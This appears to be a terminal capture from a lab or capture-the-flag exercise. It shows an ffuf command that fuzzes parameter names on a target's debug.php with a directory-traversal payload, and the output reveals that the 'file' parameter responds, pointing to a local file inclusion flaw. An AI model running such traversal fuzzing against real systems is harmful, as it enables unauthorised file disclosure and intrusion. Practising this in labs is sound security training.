 ┌──(root㉿ kali)-[~/Desktop]
└─# ffuf -c -u http://192.168.21.172/debug.php?FUZZ=../../../../../../../../../../../var/www/html/debug -w SecLists-master/Discover
y/Web-Content/directory-list-2.3-small.txt -fs 0,194
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.21.172/debug.php?FUZZ=../../../../../../../../../../../var/www/html/debug
 :: Wordlist         : FUZZ: /root/Desktop/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0,194
________________________________________________
file                    [Status: 200, Size: 502, Words: 65, Lines: 22, Duration: 2665ms]
:: Progress: [29620/87664] :: Job [1/1] :: 16 req/sec :: Duration: [0:30:12] :: Errors: 0 ::